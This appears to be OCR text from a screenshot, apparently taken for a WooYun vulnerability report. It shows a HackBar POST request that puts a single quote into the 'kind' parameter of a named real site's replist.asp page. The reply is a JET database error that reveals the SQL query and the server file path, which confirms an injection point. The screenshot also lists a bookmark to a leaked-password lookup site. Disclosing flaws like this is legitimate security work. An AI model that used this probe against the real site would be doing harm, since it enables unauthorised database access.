 www.hzgzc.com/2009/sys/replist.asp
postzhuru
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） 安全脉搏 Python 2.7教程 - 廖... 听密码 - 社工库,密码... 手机
INT SQL XSS Encryption Encoding Other
Load URL
http://www.hzgzc.com/2009/sys/replist.asp
Split URL
Execute
Enable Post data Enable Referrer
Post data
kind=wcfc'&Submit32=%B0%B4%D5%D5%C0%B8%C4%BF%CB%D1%CB%F7
Microsoft JET Database Engine 错误 '80040e14'
字符串的语法错误 在查询表达式 'kind='wcfc'' order by id desc' 中。
/2009/sys/conn.asp，行 25
全部栏目 按照栏目搜索
序号 栏目 标题 时间 修改
www.wooyun.org